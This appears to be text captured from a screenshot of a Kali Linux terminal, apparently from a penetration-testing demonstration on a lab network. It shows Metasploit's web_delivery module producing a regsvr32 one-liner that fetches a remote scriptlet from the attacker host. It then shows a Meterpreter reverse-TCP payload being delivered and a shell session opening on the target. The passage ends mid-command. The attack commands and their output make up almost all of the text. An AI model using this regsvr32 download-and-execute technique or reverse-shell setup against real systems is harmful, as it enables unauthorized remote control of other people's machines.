 Applications Places Terminal Tue 22:58 1
mount-
shared-
folders.sh
restart-vm-
tools.sh
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Empire root@kali: ~ root@kali: ~
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.86.104:4444
[*] Using URL: http://0.0.0.0:8080/oHVoYGdc97qYjxq
[*] Local IP: http://192.168.86.104:8080/oHVoYGdc97qYjxq
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.86.104:8080/oHVoYGdc97qYjxq.sct scrobj.dll
msf exploit(multi/script/web_delivery) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
5 Exploit: multi/script/web_delivery windows/meterpreter/reverse_tcp tcp://192.168.86.104:4444
msf exploit(multi/script/web_delivery) >
[*] 192.168.86.103 web_delivery - Handling .sct Request
[*] 192.168.86.103 web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.86.103
[*] Meterpreter session 2 opened (192.168.86.104:4444 -> 192.168.86.103:5394) at 2018-07-24 22:58:12 -0400
msf exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ipcon